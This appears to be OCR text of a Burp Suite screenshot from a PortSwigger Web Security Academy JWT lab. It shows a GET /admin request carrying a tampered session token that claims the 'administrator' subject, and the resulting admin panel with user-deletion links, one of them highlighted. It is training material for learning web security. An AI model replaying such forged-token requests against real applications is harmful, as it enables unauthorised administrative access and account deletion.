 1 ×
...
Send
Cancel
<
>
Target: https://0ad500730301ad57c01d4c4800010041.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
JSON Web Tokens
1 GET /admin HTTP/1.1
2 Host: 0ad500730301ad57c01d4c4800010041.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1NWJhOTIxMi00YWQwLTQzMDEtYThhYS1kMTM0MGZlYTg3NDgiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJw
b3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTk4NzkyNzR9.MvULsES6w-JG2WSXeF7SuOKa
puxvwP2wknV2UK1xgH4KGoNYtHVSPBd3_m3S33Ik_59eI1EI4fAoJ624eRHOnd8WOOEK7kUzjQfO_Tx732DRSksAm-q7j
ODLi1YwgLHXSL4Ijj_W2fsAvLiGIpW0AWBH9DZWEicFXe93SUl4TyQY6ihU0z8AyYvTq7wkKdZWGa8BwTZq6audgPPlUO
Ndxvl44SbM6pjaX0ZOU4wYeB6YoEUcgtC2Co6M4RReWLYYu_InyE0OVwe4iFvlDnvKUnJuN6bHyqnnL8_4JRLwAK_t1ON
8cuL2to34nWJzP3VId8ZwGm47HtlBCVFkxokDhQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
?
Search...
0 matches
Inspector
Selection 67
Selected text
<a href="/
admin/delete?username=carlos">
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4